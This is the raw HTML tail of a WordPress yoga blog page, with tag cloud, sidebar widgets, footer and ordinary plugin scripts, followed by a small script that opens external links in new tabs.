<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"345 http:\/\/edy.shantayoga.com\/?p=345","disqusShortname":"everydayyoga","disqusTitle":"Class","disqusUrl":"https:\/\/everydayyoga.us\/2008\/02\/23\/class\/","postId":"345"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"501b8f4e48","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: The Harmful Truth">
				<a href="https://everydayyoga.us/2008/02/25/the-harmful-truth/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Yoga != Asana">
				<a href="https://everydayyoga.us/2008/02/22/yoga-asana/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://everydayyoga.us/external.js
body_size: 224
content:
function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") && anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}
window.onload = externalLinks;
